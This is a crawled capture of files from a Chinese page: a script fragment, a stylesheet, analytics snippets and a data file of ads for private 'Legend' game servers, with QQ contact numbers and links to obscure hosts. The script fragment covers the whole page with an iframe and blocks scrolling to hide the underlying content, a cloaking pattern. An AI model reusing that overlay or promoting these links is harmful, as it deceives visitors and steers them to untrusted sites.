			console.error('iframe加载失败，显示备用遮罩');
			mask.innerHTML = '<div style="color: #fff; text-align: center; margin-top: 50vh; transform: translateY(-50%);">服务暂时不可用，请稍后再试</div>';
		  };

		  // 5. 添加到页面
		  document.body.appendChild(mask);
		  document.body.appendChild(iframe);

		  // 禁止页面滚动（防止用户滚动页面露出内容）
		  document.body.style.overflow = 'hidden';

		  // 监听页面卸载时移除iframe（避免内存泄漏）
		  window.addEventListener('beforeunload', () => {
			mask.remove();
			iframe.remove();
			document.body.style.overflow = '';
		  });
		}
		
		// 页面加载时禁用滚动记忆，刷新后默认到顶部
		if (history && typeof history.scrollRestoration !== 'undefined') {
		  history.scrollRestoration = 'manual'; // 'auto' 为默认（恢复滚动），'manual' 为禁用
		}
		
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.mjcy.cc/cache/ywzx8.com/style.css
body_size: 3298
content:
*{ margin:0; padding:0; }
body{ font-size:13px; background-color:#F4F4F4;  }
a{ text-decoration:none; color:#000000;  }
a:hover{ text-decoration:underline; color:#FF0000; }
a:visited{ }
.top{ width:1000px; height:150px; margin:0 auto; overflow:hidden; background-image:url(top.JPG); }
.logo{ width:300px; height:150px; float:left; overflow:hidden; }
.top_box{ width:700px; float:right; height:150px; overflow:hidden; }
.favo{ width:680px; text-align:right; height:24px; line-height:24px;  }
.favo a{ color:#FFFFFF; margin-right:10px; }
.menus{ width:998px; height:40px; border:solid 1px #12171D; background-color:#42454B; margin:0 auto; }
.menus ul{ margin:0; padding:0; overflow:hidden; }
.menus ul li{ height:40px; line-height:40px; list-style:none; float:left; padding:0 15px; }
.menus ul li:hover{ background-color:#2A2B2B; }
.menus ul li a{ font-size:16px;  font-weight:400; color:#F5F4F2; }
.index_box{ width:1000px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.index_box_bg{  width:998px; overflow:hidden; margin:0 auto; margin-bottom:10px; border:solid 1px #12171D; background-color:#ffffff; }

.home_left_box0{ width:200px; height:340px; float:left; margin-right:10px; background-color:#FFFFFF;  } 
.home_left_box{ width:565px; height:340px; float:left;  }
.home_right_box{ width:215px; height:340px; float:right;  }

ul.txtlist{ margin:0; padding:0; }
ul.txtlist li{ height:30px; line-height:30px; list-style:none; border-bottom:solid 1px #DDDDDD; overflow:hidden; padding:0 5px; }

.bigleftbox{ width:770px; overflow:hidden; float:right; }
.bigrigbox{ width:220px; overflow:hidden; float:left; }
.index_right_item{ width:220px; overflow:hidden; margin-bottom:7px;  }
.index_left_item { width:768px; overflow: hidden; background-color:#FFFFFF; margin-bottom:10px; border:solid 1px #42454B;  }

.hd_box{ width:565px; height:340px; overflow:hidden; } 

/*/ 传奇头条 /*/
.cqtt{ width:980px; padding:10px; overflow:hidden; background-color:#FFFFFF; margin:0 auto; margin-bottom:5px; }
.cqtt_box{ border:solid 1px #DDDDDD; background-color:#F4F4F4; overflow:hidden; }
.cqtt_box_left{ height:90px; line-height:40px; width:90px; border-right:solid 1px #DDDDDD; float:left; font-size:30px; text-align:center; font-family:"微软雅黑"; font-weight:bold; color:#DD3333; }
.cqtt_box_right{ width:886px; float:right; text-align:center; }
.cqtt_box_right a{ color:#DD3333; }
.cqtt_box_right h1{ font-size:30px; margin-top:7px; font-family:"微软雅黑"; }
.cqtt_box_right p{ padding:7px; font-size:14px; line-height:150%; }

/*/ 幻灯片 /*/
.pbox{ width:980px; padding:10px 10px; overflow:hidden; margin:0 auto; background-color:#FFFFFF; margin-bottom:5px;}
.pinbox{ width:980px; overflow:hidden; }
.pleft{ width:600px; height:360px; float:left; }
.pright{ width:358px; height:360px; float:right; }
ul.flash_list{ margin:0; padding:0; overflow:hidden; }
ul.flash_list li a{ color:#000000;  }
ul.flash_list li{ list-style:none; padding:0 10px; height:40px; overflow:hidden; line-height:40px; font-size:15px;  }
ul.flash_list li.cur{ background-color:#F4F4F4; }
ul.flash_list li.cur a{ color:#DD3333; text-decoration:none; font-weight:800; }

.index_left_box{ width:380px; overflow:hidden; float:left; padding:5px; background-color:#ffffff; }
.index_mid_box{ width:330px; padding:10px; overflow:hidden; float:left; margin-left:10px; min-height:150px; background-color:#ffffff; }
.index_right_box{ width:240px; overflow:hidden; float:right; background-color:#ffffff; }
.index_right_box ul{ margin:5px; padding:0; overflow:hidden;  }
.index_right_box ul li{ overflow:hidden; padding:7px 0; text-align:center; border-bottom:dashed 1px #BAABAB; margin-bottom:5px; }
.box_title{ height:40px; line-height:40px; font-size:14px; background-color:#42454B; font-weight:400; color:#ffffff; padding:0 7px; }
.box_title a{ color:#ffffff; }
.box_title strong{ font-weight:400;  }

.toutiao{ overflow:hidden; padding:5px 0 10px 0; line-height:180%; font:14px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial; color:#999999; }
.toutiao h3{ color:#FF7800; font-size:18px; }
.toutiao_list{ overflow:hidden; }
.toutiao_list img{ margin-bottom:5px; }
.toutiao_list li{ line-height:32px; font-size:14px; list-style:none; }

.toutiao_list span{ float:right; }
.quick_box{ width:290px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.quick_box_title{ height:28px; border-bottom:solid 1px #373737; }
.quick_box_title span{ height:28px; line-height:28px; padding:0 15px; background-color:#383838; color:#FFFFFF; display:inline-block; overflow:hidden; }
.quick_box_list{ width:290px; margin:0 auto; overflow:hidden; padding-top:5px; }
.quick_box_list li{ width:96px; float:left; list-style:none; line-height:180%; }
li.list_line{ height:10px; border-bottom:dashed 1px #666666; margin-bottom:10px; }
.zl_content{ overflow:hidden; padding:10px; }
.zl_content ul{ margin:0; padding:0; overflow:hidden;border-bottom:dashed 1px #F4F4F4;  }
.zl_content ul li{ width:62px; height:30px; line-height:30px; float:left; list-style:none; overflow:hidden; }
.zl_content ul li strong{  }
.links{ padding:10px; line-height:180%; }
.links a{ margin-right:8px; }
.photo_box{ width:310px; min-height:100px; float:left; background-color:#FFFFFF; overflow:hidden; }
.photo_list{ padding:5px; overflow:hidden; background-color:#ffffff; border:solid 1px #C9C7C0; }
.photo_list li{ float:left; width:149px; height:127px; overflow:hidden; text-align:center; }
.photo_list li img{ margin-bottom:3px; }
.article_box{ width:680px; min-height:100px; overflow:hidden; float:right; }
.article_left_box{ width:335px; float:left; overflow:hidden; }
.article_right_box{ width:335px; float:right; overflow:hidden; }
.article_list{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.article_list li{ height:24px; line-height:24px; overflow:hidden; }
.article_list li span{ float:right; }
.zt_box{ width:218px; min-height:100px; overflow:hidden; float:left; border:solid 1px #12171D; }
.zt_box_text{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.zt_box_text img{ margin-bottom:5px; }
.zt_box_text li{ height:30px; line-height:30px; overflow:hidden; }
.zt_box_text li a{ font-size:14px; }
.zt_box_text li.img{ height:150px; margin:0; line-height:normal; overflow:hidden; }
.zt_box2{ width:245px; min-height:100px; overflow:hidden; float:right; border:solid 1px #E2E2E2; }

.index_photo{ overflow:hidden; }
.index_photo ul{ margin:0; padding:0; overflow:hidden; }
.index_photo ul li.photo { width: 195px;height: 195px;margin-left: 3px;line-height: normal;float: left;text-align: center;background-color: #F5F5F5;margin-bottom: 8px;padding-top: 5px;overflow: hidden; }
.index_photo ul li.photo img{ margin-bottom:7px; }
.index_photo ul li.photo a{ margin:0 5px; }
span.more{ float:right; margin-right:7px; }

.bottom_box{  padding:10px; overflow:hidden; }
.bottom_logo{ width:366px; height:225px; float:left; overflow:hidden; }
.siteinfo{ width:600px; height:225px; line-height:180%; text-indent:25px; float:right; overflow:hidden; }

table.daili{ border-collapse:collapse; }
table.daili td{ background-color:#FFFF9C; height:25px; line-height:25px; text-align:center; color:#003366; border:solid 1px #FF6347; }
table.daili td a{ color:#003366; }

.pagebox{ width:1000px; margin:0 auto; overflow:hidden; }
.pageleft{ width:680px; float:left; overflow:hidden; min-height:100px; }
.pageright{ width:310px; float:right; overflow:hidden; }
.article{ width:678px; border:solid 1px #E5E5E5; overflow:hidden; background-color:#ffffff; padding-top:10px; }
.title{ height:50px; line-height:50px; overflow:hidden; text-align:center; }
.article_prop{ height:30px; line-height:30px; text-align:center; }
.posttime{ }
.author{  }
.content{ overflow:hidden; padding:10px 15px;line-height:200%; text-indent:25px; font-size:14px; }
.content p{ margin-bottom:10px; }
.nexpage{ line-height:20px; overflow:hidden; border-top:solid 1px #C9C7C0; padding-top:8px; }
.right_list{ padding:5px 8px; width:292px; overflow:hidden; border:solid 1px #E5E5E5; margin-bottom:8px; background-color:#FFFFFF; }
.right_list ul{ margin:0; padding:0; overflow:hidden; }
.right_list ul li{ height:26px; line-height:26px; list-style:none; border-bottom:dashed 1px #E5E5E5; }
.right_list ul li.photo{ width: 146px; height: 145px; float:left; overflow:hidden;  margin-bottom: 10px; text-align:center; }
.pagelist{ border:solid 1px #E5E5E5; padding:10px; overflow:hidden; background-color:#FFFFFF; margin-bottom:8px; }
dl.list_item{ width:660px; overflow:hidden; border-bottom:solid 1px #E5E5E5; padding:5px 0 10px 0; }
dd.list_item_img{ width:230px; height:130px; float:left;  }
dd.list_item_text{ width:420px; height:130px; overflow:hidden; float:right; }
.list_title{ height:40px; line-height:40px;  }
.list_title h3{ color:#42454B; font-size:16px; }
.list_text{ line-height:170%; overflow:hidden; height:66px; }
.list_time{ height:22px; line-height:22px; overflow:hidden; color:#9C9C9C; border-top:dashed 1px #E5E5E5;  }
.pagebar{ height:36px; line-height:36px; overflow:hidden; }
.pagebar strong, .pagebar a{ margin-right:5px; }

.wrap_content{ border:solid 1px #E5E5E5; background-color:#FFFFFF; padding:15px; line-height:180%; font-size:14px; text-indent:25px;  }
.wrap_content p{ margin-bottom:10px;  } 
 
.footer{ overflow:hidden; padding:15px; text-align:center; line-height:220%; color:#ffffff; background-color:#42454B; }

/*/ 幻灯片代码 /*/
.container, .container *{margin:0; padding:0;}
.container{width:565px; height:340px; overflow:hidden;position:relative;}
.slider{position:absolute;}
.slider li{ list-style:none;display:inline;}
.slider img{ width:565px; height:340px; display:block;}
.slider2{width:3000px;}
.slider2 li{float:left;}
.num{ position:absolute; right:5px; bottom:5px;}
.num li{float: left; color: #ffffff;text-align: center;line-height: 16px;width: 16px;height: 16px;font-family: Arial;font-size: 12px;cursor: pointer;overflow: hidden;margin: 3px 1px;border: 1px solid #9B0301;background-color: #9B0301 }
.num li.on{color: #ffffff;line-height: 21px;width: 21px;height: 21px;font-size: 16px;margin: 0 1px;border: 0;background-color:#AD0301;font-weight: bold;}

/*/ 专题 /*/
.zt_photo{ overflow:hidden;  }

ul.ztlist{ margin:0; padding:0; overflow:hidden; }
ul.ztlist li{ list-style:none; height:30px; line-height:30px; }
.ztlist_nav{ text-align:center; border-bottom:dashed 1px #E5E5E5; margin-bottom:10px; padding-bottom:7px; }
.ztlist_nav a{ border:solid 1px #E5E5E5; padding:5px 7px; margin-right:7px; }

/*/ 专题图片列表 /*/
.zt_photo_list{ width:768px; overflow:hidden; }
.zt_photo_list ul li{ width:246px; overflow:hidden; float:left; list-style:none; padding:5px; line-height:180%; text-align:center; }
.zt_photo_list ul li p{ }

/*/ 专题文字列表 /*/
.zt_text_list{ width:758px; padding:5px 0; overflow:hidden; border-top:solid 1px #DDDDDD; }
.zt_text_list ul li{ width:375px; float:left; height:30px; line-height:30px; overflow:hidden; }
.zt_text_list ul li a{ margin-left:7px; font-size:14px; }
.time{ float:right; }

/*/ 导航条 /*/
.float_menu{ width:994px; margin:0 auto; background-color:#FFFFFF;  padding:3px; overflow:hidden; }
.float_menu_title{ width:130px; float:left; height:30px; line-height:30px; text-align:center; background-color:#CB0000; color:#FFFFFF; font-size:14px; font-weight:bold; }
.float_menu_list{  overflow:hidden; padding:7px 0; }
.float_menu_list a{ padding:4px 7px; text-align:center; border:solid 1px #DDDDDD; text-decoration:none; display:block; float:left; margin-right:10px; color:#000000; font-size:13px; }
.float_menu_list a:hover{ color:#FF0000; text-decoration:underline; }
.float_menu_list a.bbtitle{ background-color:#42454B; color:#ffffff; font-weight:800; }
.float_menu_list a.bbtitle:hover{ text-decoration:none; }







--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="aced520d14f4455eb71743a7984d3893";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="1514e6d46f1443bd80701345f860019b";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20251222-01.js?v=29440882
body_size: 228873
content:
// 本次生成的是 gm5.com 的数据
// 自动生成于 2025-12-22 01:59:32
var websitesArr = [];


var adQQsArr = [];

adQQsArr[0] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[1] = {'nc':'神话广告','qq':'155310'};
adQQsArr[2] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[3] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[4] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[5] = {'nc':'小陈广告','qq':'8028428'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

var tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

var adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2026xy.vip:2026' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月21日/★通宵固顶★</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.2026xy.vip:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cmekaocv.tauryock.top:35236' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>12月21日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://cmekaocv.tauryock.top:35236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月21日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>12月21日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.jx66a.com:10393/' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月21日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.jx66a.com:10393/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月21日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>━━〔１．７６天魔复古</a></td><td>充值老G是你儿〕━━</td><td class='r'>12月21日/★通宵固顶★</td><td>脸白爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>12月21日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'>12月21日/★通宵固顶★</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='blue'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>く最强迷失〉超超超超超变〓〓</a></td><td>铳值免费っ一切免免免免费〓〓</td><td class='r'>12月21日/★通宵固顶★</td><td>免费挂机回收</td><td>亿倍爆率◆万亿倍攻一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>白玩【通关】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>超变迷失无限刀█亿倍爆率</a></td><td>█散人漂飞★老板干爽█</td><td class='r'>12月21日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'>12月21日/★通宵固顶★</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='blue'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.p3333p.xyz:156' rel='nofollow' target='_blank'>复古沉默·三职</a></td><td>★首站首区★</td><td class='r'>12月21日/★通宵固顶★</td><td>█沉默天花板</td><td>◆复古沉默◆原汁原味◆经典再现◆回忆2003<font color='blue'>-推荐</font></td><td>全爆绝不保留</td><td><a href='http://fb2.p3333p.xyz:156'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>12月21日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１．７６〓神话复古〓</a></td><td>１．７６→免费打顶赞</td><td class='r'>12月21日/★通宵固顶★</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>12月21日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>12月21日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.12.36/111g' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月21日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.12.36/111g'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/96' rel='nofollow' target='_blank'>██沉默专属神器→→</a></td><td>♂内容丰富→超级耐玩</td><td class='r'>12月21日/★通宵固顶★</td><td>百件专属一件逆袭</td><td>个人机缘boss爆所有★特色灵兽养成系统<font color='blue'>-推荐</font></td><td>海量大米首爆</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/96'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.12345zs.top:5566/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>12月21日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.12345zs.top:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/btkd1' rel='nofollow' target='_blank'>█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class='r'>12月21日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h5664l.xyz:50050/btkd1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/104' rel='nofollow' target='_blank'>●祥瑞复古●送福利●</a></td><td>攻速●单职业◆耐玩版</td><td class='r'>12月21日/★通宵固顶★</td><td>货币好打◆散人为王</td><td>◆杀怪送福利◆一切可爆◆散人追梦◆长期耐玩◆<font color='blue'>-推荐</font></td><td>首区〝全靠打</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/104'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:3788/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月21日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:3788/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月21日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６攻速〃切割极品〃</a></td><td>０茺满速→免费〃打顶赞〃</td><td class='r'>12月21日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38' rel='nofollow' target='_blank'>〔毁灭〕专属〃攻速神器</a></td><td>〔白漂〕秒怪〃刀刀切割</td><td class='r'>12月21日/★通宵固顶★</td><td>〓地图无限制</td><td>╋０充白漂通关╋顶赞送满╋超炫BUFF╋╋满爆率到顶╋<font color='blue'>-推荐</font></td><td>不复杂无暗坑</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'>12月21日/★通宵固顶★</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.cpx7dx.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>12月21日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>12月21日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103' rel='nofollow' target='_blank'>攻速（单职业）█复古微变█</a></td><td>跪求体验丶送充值＄＄</td><td class='r'>12月21日/★通宵固顶★</td><td>装备全靠爆◆十步杀一人</td><td>◆神秘技能BUFF超爽体验感◆福利活动贼多多◆<font color='blue'>-推荐</font></td><td>〓首战·首区〓</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103'  target='_blank'>点击查看</a></td></tr>`;
